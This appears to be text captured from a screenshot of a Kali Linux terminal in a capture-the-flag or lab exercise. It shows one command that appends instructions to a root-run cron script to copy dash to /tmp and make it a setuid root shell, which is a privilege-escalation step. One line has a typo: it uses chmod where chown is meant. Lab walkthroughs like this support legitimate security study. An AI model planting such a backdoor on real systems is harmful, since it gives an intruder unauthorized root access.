 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 13:09 1
SHayslett@red: /etc
File Edit View Search Terminal Help
SHayslett@red:/etc$ echo "cp /bin/dash /tmp/pwn; chmod u+s /tmp/pwn; chmod root:root /tmp/pwn" >> /usr/l
ocal/sbin/cron-logrotate.sh
SHayslett@red:/etc$
Right Ctrl